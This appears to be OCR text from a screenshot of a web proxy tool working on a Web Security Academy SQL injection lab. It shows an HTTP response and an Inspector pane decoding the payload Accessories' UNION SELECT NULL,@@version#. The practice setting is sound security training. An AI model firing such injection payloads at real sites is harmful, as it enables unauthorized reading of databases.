 Target: https://0a1800b703311c2f82a3205b000f0015.web-security-academy.net
HTTP/2
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=p3RQzhAJb5sE61tMlnFoIJdAzPX0JyYm;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8231
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
12 <title>
SQL injection attack, querying the
Inspector
Selection 55 (0x37)
Selected text
Accessories'%20UNION%20SELECT%20NUL
L%2c%40%40version%23
Decoded from: URL encoding
Accessories' UNION SELECT NULL,@@ve
rsion#
Cancel Apply changes
Request attributes 2